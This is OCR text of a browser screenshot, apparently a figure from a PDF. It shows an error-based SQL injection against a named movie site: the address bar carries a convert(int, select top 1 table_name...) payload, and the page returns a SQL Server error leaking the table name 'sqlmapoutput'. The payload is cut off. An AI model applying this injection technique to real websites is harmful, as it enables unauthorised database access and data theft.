 Prasads - Entertainment.Complete - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Prasads - Entertainment.Complete × +
www.prasadz.com/Oltb/showmovie.asp?m=1025 and 1=convert(int,(select top 1 table_nar
Most Visited Getting Started osi-model-7-layers.pn... Delhi-based Online Re...
Microsoft OLE DB Provider for ODBC Drivers error '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]Conversion failed when converting the
nvarchar value 'sqlmapoutput' to data type int.
/Oltb/showmovie.asp, line 68